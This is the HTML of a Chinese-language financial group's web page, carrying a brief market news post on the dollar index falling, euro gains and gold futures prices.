	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><div class="wrap"><a href="https://gtreasuregroup.com/news_20122019/">新搬遷啟事</a></div></li>
</ul>
</li>
<li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-837"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">數據、刊物與研究資料</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 42" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-3220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3220"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">亞洲癌症研究基金會</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 43" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
	<ul class="sub-menu">
		<li id="menu-item-3221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3221"><div class="wrap"><a href="https://www.youtube.com/watch?v=-ysIS7uHFyc">AFCR &#8211; Advancing Cancer Breakthroughs from Asia to the World</a></div></li>
	</ul>
</li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><div class="wrap"><a href="https://veri-media.io/wp-content/uploads/2023/03/china-consumer-report.pdf">chinaconsumer report</a></div></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2915"><div class="wrap"><a href="https://metaverse-groups.io/wp-content/uploads/2023/03/nft-real-estate.pdf">nft Real Estate</a></div></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2892"><div class="wrap"><a href="https://veri-media.io/wp-content/uploads/2023/02/series-A-checklist.pdf">Series A Diligence Checklist</a></div></li>
	<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><div class="wrap"><a href="https://veri-media.io/wp-content/uploads/2023/02/China-Outlook.pdf">China Outlook 2023</a></div></li>
	<li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2871"><div class="wrap"><a href="https://upto20221122.veri-media.io/wp-content/uploads/2022/11/%E6%9C%89%E9%97%9C%E9%A6%99%E6%B8%AF%E8%99%9B%E6%93%AC%E8%B3%87%E7%94%A2%E7%99%BC%E5%B1%95%E7%9A%84%E6%94%BF%E7%AD%96%E5%AE%A3%E8%A8%80.pdf">有關香港虛擬資產發展的政策宣言</a></div></li>
	<li id="menu-item-2872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2872"><div class="wrap"><a href="https://upto20221122.veri-media.io/wp-content/uploads/2021/09/210921F-HKEX-SPAC-Consultation-Compared-1-1.pdf">Consultation Paper On Special Purpose Acquisition Companies</a></div></li>
	<li id="menu-item-2873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><div class="wrap"><a href="https://upto20221122.veri-media.io/wp-content/uploads/2021/05/210524-Henry-Yu-Associates-Consultation-Conclusion-re-VASP.pdf">Henry-Yu-Associates-Consultation-Conclusion-re-VASP</a></div></li>
	<li id="menu-item-2756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2756"><div class="wrap"><a href="https://gtreasuregroup.com/wp-content/uploads/2022/03/Forkast_State-of-the-NFT-Market-2022-Report-1-20220401.pdf">Non-Fungible Tokens (NFTs): Legal, tax and accounting considerations you need to know</a></div></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><div class="wrap"><a href="https://gtreasuregroup.com/contact_us/">聯繫我們</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-fullwidth nv-navbar has-center header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://gtreasuregroup.com/" title="← Galaxy Treasure Financial Group"
			aria-label="Galaxy Treasure Financial Group" rel="home"><img width="348" height="112" src="https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1.png 348w, https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1-300x97.png 300w" sizes="(max-width: 348px) 100vw, 348px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><div class="wrap"><a href="https://gtreasuregroup.com/">首頁</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><div class="wrap"><a href="https://gtreasuregroup.com/about-us/"><span class="menu-item-title-wrap dd-title">關於我們</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 2 " style="margin-left:5px;"  aria-label="Toggle 關於我們"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3249"><div class="wrap"><a href="https://gtreasuregroup.com/wp-content/uploads/2024/09/Galaxy_Financial_Group_Holdings-A-Diversified-Powerhouse-v5-CN.mp4">集團公司視頻介紹</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><div class="wrap"><a href="https://gtreasuregroup.com/about-us/">公司簡介</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2930"><div class="wrap"><a href="#">ESG</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><div class="wrap"><a href="https://gtreasuregroup.com/partners/">合作伙伴</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3009"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">核心業務</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 7 " style="margin-left:5px;"  aria-label="Toggle 核心業務"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3016"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">金融科技/科技金融解決方案</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 8 " style="margin-left:5px;"  aria-label="Toggle 金融科技/科技金融解決方案"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3113"><div class="wrap"><a href="#">易快達金融科技(國際)(EasyReach Fintech)</a></div></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3012"><div class="wrap"><a href="https://finlinkpartners.io/">紛創國際(FinLink Partners International)</a></div></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3013"><div class="wrap"><a href="https://united-techfingroup.com/">融洲科技(國際)集團 （United TechFin International Group）</a></div></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><div class="wrap"><a href="https://verificer.io/">威斯國際科技 (Verificer International Technology)</a></div></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3015"><div class="wrap"><a href="https://veri-media.io/">非常媒體(國際) (VeriMedia International)</a></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3017"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">醫療科技解決方案</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 14 " style="margin-left:5px;"  aria-label="Toggle 醫療科技解決方案"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3018"><div class="wrap"><a href="https://elitemedical.io/">建駿醫療集團 (Elite Medical Group)</a></div></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3019"><div class="wrap"><a href="https://oasis-medical.io/">奧麗斯醫健(國際)集團(Oasis Medical International Group)</a></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3020"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">商業諮詢/行銷</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 17 " style="margin-left:5px;"  aria-label="Toggle 商業諮詢/行銷"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3021"><div class="wrap"><a href="https://cambodiatreasure.com/">金寶創紀集團（Cambodia Treasure Group）</a></div></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3121"><div class="wrap"><a href="https://gtreasuregroup.com/">富盈金融集團 (Galaxy Treasure Financial Group)</a></div></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3025"><div class="wrap"><a href="https://miracleintl.io/">Miracle International Capital Group (杜拜)</a></div></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3023"><div class="wrap"><a href="https://oasis-capital.io/">Oasis Capital Group L.L.C-FZ（杜拜）</a></div></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3024"><div class="wrap"><a href="https://supremecapital.io/">宸康國際資本集團有限公司 (Supreme International Capital Group)</a></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3029"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">電子商務/電子交易平台</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 23 " style="margin-left:5px;"  aria-label="Toggle 電子商務/電子交易平台"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3027"><div class="wrap"><a href="https://hawk-international.io/">飛鷹國際 (Hawk International)</a></div></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3028"><div class="wrap"><a href="https://veri-mall.com/">非常商城(國際) (VeriMall International)</a></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><div class="wrap"><a href="https://gtreasuregroup.com/gtcg/">資本管理</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><div class="wrap"><a href="https://gtreasuregroup.com/corpfin/">企業融資</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3236"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">美國納斯達克資本市場</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 28 " style="margin-left:5px;"  aria-label="Toggle 美國納斯達克資本市場"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><div class="wrap"><a href="https://gtreasuregroup.com/wp-content/uploads/2024/08/GTIC-Nasdaq-IPO-services-introduction-CN-20240826.pdf">美國納斯達克資本市場 IPO 上市指南 2024</a></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3010"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">科技創新</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 30 " style="margin-left:5px;"  aria-label="Toggle 科技創新"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3030"><div class="wrap"><a href="https://digital-humanai.io/">數智人國際（人工智能) (Digital Human International A.I.)</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3114"><div class="wrap"><a href="https://fbbinnovations.com/">創域國際科技有限公司 (FBB International Innovations)</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><div class="wrap"><a href="https://miracletech.io/">Miracle Technologies – FZCO (杜拜/阿聯酋)</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3011"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">社區群體服務</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 34 " style="margin-left:5px;"  aria-label="Toggle 社區群體服務"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3032"><div class="wrap"><a href="https://hkibfa.io/">香港國際區塊鏈金融總會(HKIBFA)</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3033"><div class="wrap"><a href="https://hkifoa.com/">香港國際家族辦公室總會(HKIFOA)</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><div class="wrap"><a href="#">大灣區國際健康醫療產業總會(GBA-IMHIA)</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3034"><div class="wrap"><a href="https://metaverse-groups.io/">元宇宙國際集團總會 (Metaverse International Groups Association)</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3036"><div class="wrap"><a href="https://www.marcopolo700.org/">MacroPolo 700 基金會</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-806"><div class="wrap"><a href="https://gtreasuregroup.com/category/news/"><span class="menu-item-title-wrap dd-title">新聞中心</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 40 " style="margin-left:5px;"  aria-label="Toggle 新聞中心"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><div class="wrap"><a href="https://gtreasuregroup.com/news_20122019/">新搬遷啟事</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-837"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">數據、刊物與研究資料</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 42 " style="margin-left:5px;"  aria-label="Toggle 數據、刊物與研究資料"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3220"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">亞洲癌症研究基金會</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 43 " style="margin-left:5px;"  aria-label="Toggle 亞洲癌症研究基金會"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3221"><div class="wrap"><a href="https://www.youtube.com/watch?v=-ysIS7uHFyc">AFCR &#8211; Advancing Cancer Breakthroughs from Asia to the World</a></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><div class="wrap"><a href="https://veri-media.io/wp-content/uploads/2023/03/china-consumer-report.pdf">chinaconsumer report</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2915"><div class="wrap"><a href="https://metaverse-groups.io/wp-content/uploads/2023/03/nft-real-estate.pdf">nft Real Estate</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2892"><div class="wrap"><a href="https://veri-media.io/wp-content/uploads/2023/02/series-A-checklist.pdf">Series A Diligence Checklist</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><div class="wrap"><a href="https://veri-media.io/wp-content/uploads/2023/02/China-Outlook.pdf">China Outlook 2023</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2871"><div class="wrap"><a href="https://upto20221122.veri-media.io/wp-content/uploads/2022/11/%E6%9C%89%E9%97%9C%E9%A6%99%E6%B8%AF%E8%99%9B%E6%93%AC%E8%B3%87%E7%94%A2%E7%99%BC%E5%B1%95%E7%9A%84%E6%94%BF%E7%AD%96%E5%AE%A3%E8%A8%80.pdf">有關香港虛擬資產發展的政策宣言</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2872"><div class="wrap"><a href="https://upto20221122.veri-media.io/wp-content/uploads/2021/09/210921F-HKEX-SPAC-Consultation-Compared-1-1.pdf">Consultation Paper On Special Purpose Acquisition Companies</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><div class="wrap"><a href="https://upto20221122.veri-media.io/wp-content/uploads/2021/05/210524-Henry-Yu-Associates-Consultation-Conclusion-re-VASP.pdf">Henry-Yu-Associates-Consultation-Conclusion-re-VASP</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2756"><div class="wrap"><a href="https://gtreasuregroup.com/wp-content/uploads/2022/03/Forkast_State-of-the-NFT-Market-2022-Report-1-20220401.pdf">Non-Fungible Tokens (NFTs): Legal, tax and accounting considerations you need to know</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><div class="wrap"><a href="https://gtreasuregroup.com/contact_us/">聯繫我們</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-2070"
					class="nv-single-post-wrap col post-2070 post type-post status-publish format-standard hentry category-news">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">01/9(GMT+8)上午10:10 美匯指數回落，曾經跌至上月6日以來最低</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://gtreasuregroup.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></li></ul></div></div><div class="nv-content-wrap entry-content">
<p>美元兌其他主要貨幣匯價普遍下跌。消費信心跌至六個月最低，表現差過預期，市場正觀望美國星期五公布的就業數據，美元匯價缺乏上升動力。</p>



<p>美匯指數曾跌至上月6日以來最低，但總結8月份，仍然升百分之0.6左右</p>



<p>歐元區通貨膨脹持續升溫，升至差不多十年來最高水平。歐元兌美元匯價連升第三個交易日，升至1.18水平</p>



<p>美元匯價轉弱及美國消費信心續跌 金價上升</p>



<p>受惠美元匯價轉弱及美國消費信心續跌 金價上升，受惠於美元匯價轉弱，以及美國消費信心跌至六個月最低</p>



<p>紐約期金收市報1,818.1美元/盎司，升5.9美元，升幅 0.3 %</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-fullwidth"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-center mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
